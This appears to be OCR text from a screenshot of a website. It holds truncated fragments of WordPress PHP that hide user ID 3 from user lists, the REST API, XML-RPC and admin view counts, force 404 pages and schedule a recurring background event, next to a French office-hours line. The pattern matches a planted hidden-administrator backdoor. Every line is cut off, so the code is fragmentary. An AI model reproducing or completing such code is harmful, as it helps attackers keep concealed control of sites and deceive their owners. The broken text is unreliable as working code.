
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q->is
$not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function() { i
>set_404(); status_header( 404 ); nocache_headers(); } } } ); add_actio
' AND ID <> %d ', 3 ); } ); add_action( 'pre_get_users', function( $q ) { 
array_map( 'intval', $exclude ) ) ); } ); add_filter( 'wp_dropdown_users_a
'intval', $exclude ) ); return $a; } ); add_filter( 'rest_user_query', func
array_map( 'intval', $exclude ) ); return $args; }, 10, 2 ); add_filter( '
return new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array( '
$methods['wp.getUser'], $methods['wp.getProfile'] ); return $methods; } 
$exclude[] = 3; $args['exclude'] = array_unique( array_map( 'intval', $ex
array( 'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $v
} ); add_action( 'init', function() { if ( ! function_exists( 'wp_next_sche
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_b
Lundi au Vendredi : 8h - 12h / 14h - 18h